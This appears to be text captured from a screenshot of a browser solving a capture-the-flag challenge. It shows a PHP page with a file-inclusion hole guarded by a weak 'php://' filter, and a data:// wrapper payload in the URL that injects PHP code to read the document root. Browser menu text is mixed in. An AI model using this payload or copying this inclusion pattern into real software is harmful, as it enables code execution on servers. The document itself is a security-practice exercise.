 61.147.171.105:65422/?page=data://text/palin,<?php echo $_SERVER['DOCUMENT_ROOT']; ?>
火狐官方站点 新手上路 常用网址 京东商城 Lenovo Support Lenovo 菜鸟教程 - 学的不仅... CSDN - 专业开发者社... 攻防世界 https://
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
var/www
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
URL
http://61.147.171.105:65422/?page=data://text/palin,<?php echo $_SERVER['DOCUMENT_ROOT']; ?>